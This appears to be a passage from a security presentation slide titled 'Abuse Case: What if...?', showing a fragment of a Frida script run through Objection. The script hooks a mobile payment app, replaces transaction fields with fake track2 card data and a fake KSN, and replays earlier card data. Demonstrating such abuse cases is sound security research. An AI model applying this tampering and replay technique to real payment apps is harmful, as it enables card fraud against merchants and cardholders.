 Abuse Case: What if...?
Objection + Frida script
if (instances_array.length == 1) {
fakedata.put('track2data', 'DUMMC490DCE5BEB648A9CB9DFE0C4266B01A8D4501C69FCEA76BAC9476105E1213A4
fakedata.put('transactionType', 'nfc_emv');
fakedata.put('ksn', 'DUCE5BEB648A9CB9DFE0C42660');
fakedata.put('paymentMethod', 'card');
console.log('\n------------------Tampered info: \n' + fakedata.toString());
}
else {
fakedata = instances_array[instances_array.length - 2].serialize();
console.log("\n------------------Sending previous card data: \n" + fakedata.toString());
}
return fakedata;
}